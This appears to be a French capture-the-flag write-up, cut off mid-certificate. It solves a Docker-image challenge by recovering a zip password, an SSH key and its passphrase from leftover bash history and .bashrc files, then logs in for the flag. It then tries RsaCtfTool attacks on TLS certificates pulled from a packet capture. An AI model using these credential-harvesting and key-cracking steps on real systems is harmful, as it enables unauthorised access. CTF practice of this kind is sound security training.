21 12 19 f6407f14620710708aaba5a3ec3d65997319795dec48902019b854bc5839adb7
21 12 19 f967382354baf4f2b4f274566b93423882ad55018f90e30e200232a969f87e0f
21 12 19 ff5956fe8fb7a90affcfd8c09cf397969e1f4f9411eddd2794e87f8c2eeb909faller on copie tout cela dans un rep temporaire :
et on lance la pelleteuse pour chopper le rep "prod-common"
prod-common :
#find -type d -name prod-common
c52309473667373d739ab23e03ee4020aa2e58eafa0f84cc1f1c2f5d20b3f231/diff/usr/share/prod-common
#cp -a c52309473667373d739ab23e03ee4020aa2e58eafa0f84cc1f1c2f5d20b3f231/diff/usr/share/prod-common /tmp/docker
#ls /tmp/docker/prod-common
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_081219_backup.zip
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_091219_backup.zip
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_101219_backup.zip
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_111219_backup.zip
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_121219_backup.zip
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_131219_backup.zip
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_141219_backup.zip
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_151219_backup.zip
-rw-r--r-- 1 root root 1290 déc. 18 21:34 dev_161219_backup.zipon test des les unzip. Ils sont protéger par un password
Partout a la recherche de .basrc et .bash_history de l'utilisateur node
#find /var/lib/docker/overlay2/ -type f -name .bash_history
/var/lib/docker/overlay2/020b06539f319f88f3019acac409a1e1b6222493644532c2300f87de4cbae14e/diff/home/ctf/.bash_history
/var/lib/docker/overlay2/c52309473667373d739ab23e03ee4020aa2e58eafa0f84cc1f1c2f5d20b3f231/diff/home/node/.bash_history
/var/lib/docker/overlay2/8609ef8b70a513b1cac042ab590bd9b0797cb0652100f025ea4c301f602346f7/diff/home/ctf/.bash_history
#cp -a /var/lib/docker/overlay2/c52309473667373d739ab23e03ee4020aa2e58eafa0f84cc1f1c2f5d20b3f231/diff/home/node/.bash_history tmp/dockerbash_historyVu que .bash_history et été effacé en meme temps que .bashrc
je lance donc la copie du .bashrc
#cp -a /var/lib/docker/overlay2/c52309473667373d739ab23e03ee4020aa2e58eafa0f84cc1f1c2f5d20b3f231/diff/home/node/.bashrc /tmp/dockerAnalise de tout cela :
le bashrc_history :
exit
sudo apt-get update
sudo apt-get upgrade
sudo apt-get install git make
curl -sL https://deb.nodesource.com/setup_4.x | sudo -E bash -
sudo apt-get install -y nodejs
sudo apt-get install libavahi-compat-libdnssd-dev
sudo npm install -g --unsafe-perm santa2019 hap-nodejs node-gyp
cd /usr/lib/node_modules/santa2019/
cd /usr/lib/node_modules/hap-nodejs/node_modules/mdns
sudo node-gyp BUILDTYPE=Release rebuild
cd ~
santa2019
sudo npm install -g santa2019-nest
cd ~/.santa2019/
ls
cd accessories/
ls
cd ..
cd persist/
ls
cd ..
nano config.json
santa2019
nano config.json
nano config.json
santa2019
cd /etc/default/
sudo nano santa2019
cd /etc/systemd/system/
sudo nano santa2019.service
useradd --system santa2019
sudo useradd --system santa2019
cd /var
mkdir santa2019
sudo mkdir santa2019
cd santa2019/
cd ..
ls -alF
sudo chmod 777 santa2019
ls -alF
systemctl daemon-reload
sudo systemctl daemon-reload
sudo systemctl enable santa2019
sudo systemctl start santa2019
systemctl status santa2019
sudo raspi-config
vncserver
vncpasswd
vncpasswd -type
nano config.json
santa2019
nano config.json
vncpasswd -type Password
vncpasswd -type "Password"
sudo nano /etc/ssh/sshd_config
sudo service restart ssh
sudo service ssh restart
vncserver -kill :1
sudo service vncserver stop
export ARCHIVE_PIN=25362
ls ~/.ssh
cd ~
ssh-keygen -t rsa -C jmding0714@gmail.com
cd ~/.ssh/
ls
santa2019
nano config.json
santa2019
santa2019
ls
nano config.json
santa2019
nano config.json
santa2019
nano config.json
santa2019
pwd
chmod 777 config.json
santa2019
nano config.json
santa2019
nano config.json
santa2019
ifconfig
nano authorized_keys
ls
rm authorized_keys
sudo nano /etc/modprobe.d/raspi-blacklist.conf
reboot
cd ~
ls
mkdir apps
cd apps
crontab -e
ls
./upload_ip_address.sh
nano upload_ip_address.sh
./upload_ip_address.sh
exit
cd /var/santa2019/
ls
cp ~/.santa2019/config.json config.json
nano config.json
reboot
systemctl santa2019 status
systemctl status santa2019
cd /var/santa2019/
ls
chmod 777 config.json
systemctl status santa2019
sudo chown -R santa2019:santa2019 /var/santa2019
vncserver -kill :1
cd $PRODUCTION_DIR
zip --password "$ARCHIVE_PIN" "$PRODUCTION_BACKUP_FILE" id_santa_production*
vncserver -geometry 800x600
sudo chmod 777 -R /var/santa2019
ls /usr/local/bin/
which santa2019
nano /etc/systemd/system/santa2019.service
sudo nano /etc/systemd/system/santa2019.service
reboot
systemctl status santa2019
journalctl santa2019
santa2019
nano config.json
journalctl -u santa2019
exit
nano ~/.ssh/authorized_keys
ssh -p 5700 rudolf-the-reindeer@46.30.204.47
exit
vncserver
raspi-config
sudo raspi-config
vncserver -kill :1
vncserver -geometry 800x600
exit
cd ~/apps/
kls
ls
nano upload_ip_address.sh
rm ip_address.txt
exit
w
write pi pts/0
echo "hi" > /dev/pts/0
exit
sudo apt-get update
.upload_ip_address.sh
./upload_ip_address.sh
ls
rm ip_address.txt
clearbon oki, il y a beaucoup de chose, mais on va réussir a voir plusisuer chose intéressant :
export ARCHIVE_PIN=25362
ssh-keygen -t rsa -C jmding0714@gmail.com
zip --password "$ARCHIVE_PIN" "$PRODUCTION_BACKUP_FILE" id_santa_production*
ssh -p 5700 rudolf-the-reindeer@46.30.204.47
Le dev a donc créé un variable pour etre le mot de passe des archive de production qui contient des fichier "id" , de plus il a fait un ssh-keygen ( donc les id sont surement les clefs pour ssh )
Bon ba on a tout ! let's go extraire 
#for a in *.zip ; do unzip -P 25362 $a; done
Archive: dev_081219_backup.zip
skipping: id_santa_production incorrect password
skipping: id_santa_production.pub incorrect password
Archive: dev_091219_backup.zip
skipping: id_santa_production incorrect password
skipping: id_santa_production.pub incorrect password
Archive: dev_101219_backup.zip
skipping: id_santa_production incorrect password
skipping: id_santa_production.pub incorrect password
Archive: dev_111219_backup.zip
skipping: id_santa_production incorrect password
skipping: id_santa_production.pub incorrect password
Archive: dev_121219_backup.zip
skipping: id_santa_production incorrect password
skipping: id_santa_production.pub incorrect password
Archive: dev_131219_backup.zip
skipping: id_santa_production incorrect password
skipping: id_santa_production.pub incorrect password
Archive: dev_141219_backup.zip
inflating: id_santa_production
inflating: id_santa_production.pub
Archive: dev_151219_backup.zip
skipping: id_santa_production incorrect password
skipping: id_santa_production.pub incorrect password
Archive: dev_161219_backup.zip
skipping: id_santa_production incorrect password
skipping: id_santa_production.pub incorrect password
file id*
id_santa_production: OpenSSH private key
id_santa_production.pub: OpenSSH ECDSA public keyHop on a deux fichiers et se sont bien des clefs ssh
allé on test la conexion :
#ssh -p 5700 rudolf-the-reindeer@46.30.204.47 -i id_santa_production
Enter passphrase for key id_santa_production
Damned il faut une passe phrase 
analyse un autre fichier disponible : .bashrc
#sed '/^#/d;/^$/d' /tmp/doker/bashrc | less
case $- in
*i*) ;;
*) return;;
esac
HISTCONTROL=ignoreboth
shopt -s histappend
HISTSIZE=1000
HISTFILESIZE=2000
shopt -s checkwinsize
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
if [ "$NODE_ENV" = "developer_workstation" ]; then
export PRD_PWD='HoHoHo2020!NorthPole'
fi
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[ -s "$NVM_DIR/bash_completion" ] && \. "$NVM_DIR/bash_completion" # This loads nvm bash_completionet on trouve :
export PRD_PWD='HoHoHo2020!NorthPole'
aller on test la conection avec cette passphrase :
ssh -p 5700 rudolf-the-reindeer@46.30.204.47 -i id_santa_production
Enter passphrase for key 'id_santa_production':___ _ _ _ _____ _ ___ _____ ___
/ __| /_\ | \| |_ _/_\ / __|_ _| __|
\__ \/ _ \| .` | | |/ _ \ | (__ | | | _|
|___/_/ \_\_|\_| |_/_/ \_\ \___| |_| |_|Well done, the flag is SANTA{NeverTrustDockerImages7263}
You may now log out of this server with "exit"-bash-5.0$ logout
Connection to 46.30.204.47 closed.
=================================================================================================================
revmomon
[== Indéfini ==]
REVMOMON
600
maki
Suspicious activity has been detected. Probably nothing to be scared about but take a look anyway.
If you find anything, a backdoor, a malware or anything of this kind, flag is the sha256 of it.
MD5 of the file : c93adc996da5dda82312e43e9a91d053
revmomon.zipJe récup l'archive et je dézip : on a une jolie capture de trame de 36Mo (oO)
après analyse on voit des maj debian passé,
mais surtout du trafic TLS1.2
On a donc tenté de déchiffrer le https. pour cela ils nous faut le certificat public du serveur puis on tentera de construire la clef privée du serveur via RsaCtfTool.
Dans un premier temps on remarque ( K-ifa et moi ) qu'il y a deux serveur en jeux : 172.17.0.1 et 172.17.0.2 et un client 172.17.0.5
pour extraire une clef public de serveur un le fait via wireshark sur la trame : "Server Hello, Certificate, Server Hello Done"
puis clic droit "Export Paquet Objets
Le donné brut du premier certificat certif1.der
la commande
$openssl x509 -inform DER -in certif1.der --text
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
63:d1:93:10:c3:68:e0:5d:63:32:9a:ba:c4:51:f4:91:4f:34:da:11
Signature Algorithm: sha256WithRSAEncryption
Issuer: C = FR, ST = France, L = Paris, O = Prime Minister, OU = Brexit FTW
Validity
Not Before: Oct 29 20:18:01 2019 GMT
Not After : Jan 15 20:18:01 2028 GMT
Subject: C = FR, ST = France, L = Paris, O = Prime Minister, OU = Brexit FTW
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:ea:a1:f5:0f:79:9c:7b:8a:48:e3:46:83:4c:51:
c7:9d:4f:08:f3:83:94:ec:d0:91:dc:a0:f8:a5:30:
ac:92:dc:ac:e9:cb:61:39:d6:78:62:74:7a:6b:74:
81:20:40:26:a6:af:29:ff:72:88:f5:f9:90:3b:8d:
c9:26:3f:8d:e2:f5:84:82:c0:3c:4b:91:77:09:06:
6d:6c:aa:f6:20:ba:c2:5f:c0:57:6a:98:9c:bd:81:
47:5d:69:79:eb:bc:56:19:ea:64:aa:37:45:04:0a:
82:f0:d7:69:13:de:59:85:90:e9:c3:34:60:8f:40:
c8:25:10:5a:28:9f:51:39:d2:9e:a3:c6:d8:6a:d5:
d1:09:d9:bf:f9:0f:42:c3:ca:dd:92:76:50:b6:72:
61:f0:97:34:eb:55:16:74:46:91:47:91:48:35:06:
6d:36:60:e4:c3:37:a1:0d:80:fe:7a:56:7d:ce:63:
57:a1:1a:c1:fb:06:10:36:ea:07:4d:5b:a7:06:28:
42:17:3f:d6:51:ca:2a:70:8b:4f:4a:88:5e:58:68:
b2:f8:e9:38:07:44:1c:04:21:0b:85:5b:39:46:94:
a3:a7:a0:bf:d3:29:7e:d2:6c:77:3f:ed:7b:e3:72:
6c:29:49:a7:bb:57:c0:60:a8:b7:a0:70:06:e2:c8:
18:15
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Subject Key Identifier:
76:2D:CF:DF:0F:4A:C8:99:C5:EF:67:FC:0D:B0:7A:AD:8D:D5:9C:17
X509v3 Authority Key Identifier:
keyid:76:2D:CF:DF:0F:4A:C8:99:C5:EF:67:FC:0D:B0:7A:AD:8D:D5:9C:17
X509v3 Basic Constraints: critical
CA:TRUE
Signature Algorithm: sha256WithRSAEncryption
01:b9:ae:e7:23:c3:b1:95:a6:3b:dd:cd:6b:c5:11:b2:38:32:
98:46:7b:23:1f:34:13:b4:85:d9:1b:e1:bc:1a:91:23:bc:22:
27:11:b9:6c:6f:f7:f4:5c:e6:42:88:72:4b:8e:ed:1b:dd:00:
e7:89:89:40:d6:10:de:82:bc:49:8d:b2:fc:11:b3:07:7f:5c:
90:9c:05:ae:65:1e:b4:27:95:23:ef:1e:45:7a:67:32:05:39:
de:71:ee:c6:a5:b9:79:32:80:1b:27:cf:b8:55:44:25:4c:ca:
82:72:64:4f:c6:e4:73:6d:79:89:5e:34:d3:51:d7:aa:53:71:
86:23:0a:de:cb:ae:1c:03:ce:ab:13:df:39:91:42:0b:33:49:
55:1f:7c:53:5b:9e:f0:f6:2c:07:b7:13:d0:72:d4:22:00:be:
f3:77:ee:2c:ab:a6:16:14:e4:fd:9f:dd:6c:2c:61:35:79:ff:
08:e9:9d:2a:5f:d5:70:7c:a4:ad:ed:73:2a:12:e2:11:e9:b5:
d3:82:29:5f:02:ea:d6:df:2c:ec:77:b4:b1:e0:2c:f7:e6:7e:
f5:84:fb:b7:c6:83:34:fd:30:5b:d4:6d:63:bb:50:ce:26:5d:
5c:f8:3e:21:b7:c2:43:e6:29:b6:59:d7:6c:0b:91:33:57:fb:
35:9c:35:29
-----BEGIN CERTIFICATE-----
MIIDmTCCAoGgAwIBAgIUY9GTEMNo4F1jMpq6xFH0kU802hEwDQYJKoZIhvcNAQEL
BQAwXDELMAkGA1UEBhMCRlIxDzANBgNVBAgMBkZyYW5jZTEOMAwGA1UEBwwFUGFy
aXMxFzAVBgNVBAoMDlByaW1lIE1pbmlzdGVyMRMwEQYDVQQLDApCcmV4aXQgRlRX
MB4XDTE5MTAyOTIwMTgwMVoXDTI4MDExNTIwMTgwMVowXDELMAkGA1UEBhMCRlIx
DzANBgNVBAgMBkZyYW5jZTEOMAwGA1UEBwwFUGFyaXMxFzAVBgNVBAoMDlByaW1l
IE1pbmlzdGVyMRMwEQYDVQQLDApCcmV4aXQgRlRXMIIBIjANBgkqhkiG9w0BAQEF
AAOCAQ8AMIIBCgKCAQEA6qH1D3mce4pI40aDTFHHnU8I84OU7NCR3KD4pTCsktys
6cthOdZ4YnR6a3SBIEAmpq8p/3KI9fmQO43JJj+N4vWEgsA8S5F3CQZtbKr2ILrC
X8BXapicvYFHXWl567xWGepkqjdFBAqC8NdpE95ZhZDpwzRgj0DIJRBaKJ9ROdKe
o8bYatXRCdm/+Q9Cw8rdknZQtnJh8Jc061UWdEaRR5FINQZtNmDkwzehDYD+elZ9
zmNXoRrB+wYQNuoHTVunBihCFz/WUcoqcItPSoheWGiy+Ok4B0QcBCELhVs5RpSj
p6C/0yl+0mx3P+1743JsKUmnu1fAYKi3oHAG4sgYFQIDAQABo1MwUTAdBgNVHQ4E
FgQUdi3P3w9KyJnF72f8DbB6rY3VnBcwHwYDVR0jBBgwFoAUdi3P3w9KyJnF72f8
DbB6rY3VnBcwDwYDVR0TAQH/BAUwAwEB/zANBgkqhkiG9w0BAQsFAAOCAQEAAbmu
5yPDsZWmO93Na8URsjgymEZ7Ix80E7SF2RvhvBqRI7wiJxG5bG/39FzmQohyS47t
G90A54mJQNYQ3oK8SY2y/BGzB39ckJwFrmUetCeVI+8eRXpnMgU53nHuxqW5eTKA
GyfPuFVEJUzKgnJkT8bkc215iV4001HXqlNxhiMK3suuHAPOqxPfOZFCCzNJVR98
U1ue8PYsB7cT0HLUIgC+83fuLKumFhTk/Z/dbCxhNXn/COmdKl/VcHykre1zKhLi
Eem104IpXwLq1t8s7He0seAs9+Z+9YT7t8aDNP0wW9RtY7tQziZdXPg+IbfCQ+Yp
tlnXbAuRM1f7NZw1KQ==
-----END CERTIFICATE-----aller on le transforme en fichier pem :
$openssl x509 -inform der -pubkey -noout -in certif2.der >certif2.pem
$cat certif2.pem
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA6qH1D3mce4pI40aDTFHH
nU8I84OU7NCR3KD4pTCsktys6cthOdZ4YnR6a3SBIEAmpq8p/3KI9fmQO43JJj+N
4vWEgsA8S5F3CQZtbKr2ILrCX8BXapicvYFHXWl567xWGepkqjdFBAqC8NdpE95Z
hZDpwzRgj0DIJRBaKJ9ROdKeo8bYatXRCdm/+Q9Cw8rdknZQtnJh8Jc061UWdEaR
R5FINQZtNmDkwzehDYD+elZ9zmNXoRrB+wYQNuoHTVunBihCFz/WUcoqcItPSohe
WGiy+Ok4B0QcBCELhVs5RpSjp6C/0yl+0mx3P+1743JsKUmnu1fAYKi3oHAG4sgY
FQIDAQAB
-----END PUBLIC KEY-----et on test l'attaque avec RsaCtfTool :
~/CTF/tools/RsaCtfTool/RsaCtfTool.py --publickey certif1.pem --verbose --private --attack all
* Performing hastads attack.
* Performing prime_n attack.
* Performing factordb attack.
* Performing pastctfprimes attack.
* Loaded 71 primes
* Performing mersenne_primes attack.
* Performing noveltyprimes attack.
* Performing smallq attack.
* Performing wiener attack.
* Performing comfact_cn attack.
* Performing primefac attack.
* Performing fermat attack.
* Performing siqs attack.
[!] Warning: Modulus too large for SIQS attack module
* Performing Pollard_p_1 attack.
* Performing londahl attack.
- Sorry, cracking failedGros FAIL.
Mais on lache rienon vien de flag Call Me If you Can 2 et moi digipad, et il n'est que 22h 
on a tenté avec le second certif celuit du serveur 172.17.0.2:
on relance la machine :
$ openssl x509 -inform DER -in certif2.der --text
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
66:9b:c7:35:e2:ef:a6:6d:73:c3:f6:ab:cf:78:39:d5
Signature Algorithm: ecdsa-with-SHA384
Issuer: O =
Validity
Not Before: Jun 28 18:59:46 2019 GMT
Not After : Jun 27 18:59:46 2022 GMT
Subject: O =
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:ec:dc:70:92:ac:77:59:ca:66:2b:69:a8:8d:a2:
1f:8c:9f:27:03:61:18:ad:fa:32:9d:03:97:84:af:
2d:04:6e:fa:21:7a:1e:88:81:96:81:14:84:dd:4a:
4c:4e:18:5c:a4:70:83:f9:8a:41:2a:6c:87:8d:a6:
13:55:6e:ff:f5:6a:43:81:5a:14:8e:06:d9:97:d2:
a4:13:6f:14:6a:3a:f4:f1:e3:7a:d7:c1:9c:c4:53:
c5:93:4b:bd:3a:ad:c7:99:82:63:76:07:64:7d:9c:
87:27:e0:88:ce:0f:99:49:3e:59:57:dc:31:f0:de:
b8:6a:80:b9:c8:b7:9a:c0:bc:71:7d:1c:20:4e:83:
2f:e2:5e:ac:c7:08:0c:77:25:ea:37:e6:cb:72:5a:
bc:d7:a0:45:38:72:87:ae:2d:30:0f:e8:72:c0:df:
ad:97:a8:1a:17:fb:22:19:a9:9f:b1:fa:13:e5:59:
92:a8:04:12:99:1a:dd:e1:c3:2b:cb:02:ca:04:bc:
23:82:b6:fd:9c:d6:7c:83:9d:cd:13:2e:7c:27:1a:
3e:07:c4:4f:7c:40:fb:95:f6:f7:1c:f4:c3:22:28:
eb:94:41:2f:90:d2:37:3a:a5:d9:8a:65:d2:80:e5:
fc:5b:65:8b:9e:ba:5e:f5:bb:1e:6c:b6:28:32:be:
b1:79
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Key Usage: critical
Digital Signature, Key Encipherment
X509v3 Extended Key Usage:
TLS Web Server Authentication
X509v3 Subject Alternative Name:
DNS:
Signature Algorithm: ecdsa-with-SHA384
30:66:02:31:00:fd:a5:5d:cd:a4:b1:92:e2:b1:43:8a:fa:7d:
6f:5d:c9:bb:49:74:cb:f3:d7:ca:8c:43:ab:01:89:ec:35:f0:
2c:11:1b:f2:2f:45:a2:52:47:d2:7d:e6:c2:e9:15:cb:60:02:
31:00:ec:99:2f:10:62:fe:bd:79:29:b1:71:84:d3:ab:42:ed:
30:22:05:91:90:27:6f:29:ea:a7:ca:17:ad:96:25:33:89:1a:
84:5b:7d:f5:bd:bb:1f:a9:5e:d1:3b:d3:3e:db
-----BEGIN CERTIFICATE-----
MIICNDCCAbmgAwIBAgIQZpvHNeLvpm1zw/arz3g51TAKBggqhkjOPQQDAzALMQkw
BwYDVQQKEwAwHhcNMTkwNjI4MTg1OTQ2WhcNMjIwNjI3MTg1OTQ2WjALMQkwBwYD
VQQKEwAwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDs3HCSrHdZymYr
aaiNoh+MnycDYRit+jKdA5eEry0Ebvoheh6IgZaBFITdSkxOGFykcIP5ikEqbIeN
phNVbv/1akOBWhSOBtmX0qQTbxRqOvTx43rXwZzEU8WTS706rceZgmN2B2R9nIcn
4IjOD5lJPllX3DHw3rhqgLnIt5rAvHF9HCBOgy/iXqzHCAx3Jeo35styWrzXoEU4
coeuLTAP6HLA362XqBoX+yIZqZ+x+hPlWZKoBBKZGt3hwyvLAsoEvCOCtv2c1nyD
nc0TLnwnGj4HxE98QPuV9vcc9MMiKOuUQS+Q0jc6pdmKZdKA5fxbZYueul71ux5s
tigyvrF5AgMBAAGjNDAyMA4GA1UdDwEB/wQEAwIFoDATBgNVHSUEDDAKBggrBgEF
BQcDATALBgNVHREEBDACggAwCgYIKoZIzj0EAwMDaQAwZgIxAP2lXc2ksZLisUOK
+n1vXcm7SXTL89fKjEOrAYnsNfAsERvyL0WiUkfSfebC6RXLYAIxAOyZLxBi/r15
KbFxhNOrQu0wIgWRkCdvKeqnyhetliUziRqEW331vbsfqV7RO9M+2w==
-----END CERTIFICATE-----on le transforme en pem
$openssl x509 -inform der -pubkey -noout -in certif2.der >certif2.pem
$cat certif2.pem
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA7Nxwkqx3WcpmK2mojaIf
jJ8nA2EYrfoynQOXhK8tBG76IXoeiIGWgRSE3UpMThhcpHCD+YpBKmyHjaYTVW7/
9WpDgVoUjgbZl9KkE28Uajr08eN618GcxFPFk0u9Oq3HmYJjdgdkfZyHJ+CIzg+Z
ST5ZV9wx8N64aoC5yLeawLxxfRwgToMv4l6sxwgMdyXqN+bLclq816BFOHKHri0w
D+hywN+tl6gaF/siGamfsfoT5VmSqAQSmRrd4cMrywLKBLwjgrb9nNZ8g53NEy58
Jxo+B8RPfED7lfb3HPTDIijrlEEvkNI3OqXZimXSgOX8W2WLnrpe9bsebLYoMr6x
eQIDAQAB
-----END PUBLIC KEY-----et on lance l'attaque :
[== Indéfini ==]
~/CTF/tools/RsaCtfTool/RsaCtfTool.py --publickey certif2.pem --verbose --private --attack all
* Performing hastads attack.
* Performing prime_n attack.
* Performing factordb attack.
* Performing pastctfprimes attack.
* Loaded 71 primes
* Performing mersenne_primes attack.
* Performing noveltyprimes attack.
* Performing smallq attack.
* Performing wiener attack.
* Performing comfact_cn attack.
* Performing primefac attack.
* Performing fermat attack.
* Performing siqs attack.
[!] Warning: Modulus too large for SIQS attack module
* Performing Pollard_p_1 attack.
* Performing londahl attack.
- Sorry, cracking failedPeut etre un proiblème avec la version de RsaCtfTool d'installé sur mon pc, je vais donc sur le git du projet :
et je lit ce la :
Common factor attacks across multiple keys
Let's go :
~/CTF/tools/RsaCtfTool/RsaCtfTool.py --publickey "certif[12].pem" --verbose --private --attack all
~/CTF/tools/RsaCtfTool/RsaCtfTool.py --publickey "certif*.pem" --verbose --private --attack all
* Multikey mode using keys: ['certif2.pem', 'certif3.pem', 'certif1.pem']
Et là il est 23h30, on taf le lendemain,... on jette l'éponge... et je passe pas mal de temps durant la semaine a trouver comment péter du TLV1.2 sur le web sans rien trouvé de formidable et qui marche 
Et là il est 23h30, on taf le lendemain,... on jette l'éponge... et je passe pas mal de temps durant la semaine a trouver comment péter du TLV1.2 sur le web sans rien trouvé de formidable et qui marche 
Puis apres une après midi a jouer sur NAUGHTY DOCKER, je viens de la flag ! je relance revmomon !
et je repart de zéro, il est parfois bon de partir de zero !
et je vois un nouveau certificat sur le server 172.17.0.1 :
Aller on refait les tentatives :
$ openssl x509 -inform DER -in certif3.der --text
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
76:87:e8:f8:29:9f:8e:13:e2:3e:41:87:ba:38:9f:13:93:29:e2:4d
Signature Algorithm: sha256WithRSAEncryption
Issuer: C = RU, ST = Russie, L = Moscow, O = Prime minister, OU = Goulag
Validity
Not Before: Oct 29 23:36:18 2019 GMT
Not After : Jan 15 23:36:18 2028 GMT
Subject: C = RU, ST = Russie, L = Moscow, O = Prime minister, OU = Goulag
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:f2:4e:ac:43:39:28:9a:a0:a3:78:e3:c9:d7:48:
9d:63:0e:4a:fc:42:7f:72:b2:c2:59:c2:99:cb:bf:
61:c8:e8:88:00:76:e7:3f:78:9c:ad:f7:83:f1:2e:
ea:9d:be:87:c0:cc:8a:be:eb:b5:ac:b9:00:04:ff:
11:51:50:a5:0e:57:f2:30:a7:19:30:ef:29:f2:48:
